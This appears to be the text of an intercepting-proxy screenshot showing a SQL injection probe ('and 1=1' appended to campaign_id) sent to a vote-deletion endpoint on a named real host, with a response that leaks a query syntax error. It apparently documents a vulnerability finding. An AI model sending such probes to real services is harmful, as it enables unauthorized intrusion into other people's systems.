 go cancel host manage.events.qq.com
< > port 80 use SSL
request
raw params headers hex
POST /vote/delete HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=5430
Content-Length: 57
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=5430and 1=1xxxxxxx&vote_id=663&g_tk=750636798
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 100
Accept-Ranges: bytes
Date: Wed, 28 Jan 2015 05:43:20 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":400,"message":"[Syntax Error] line 0, col 99: Error: Expected end of string, got 'xxxxxxx'"}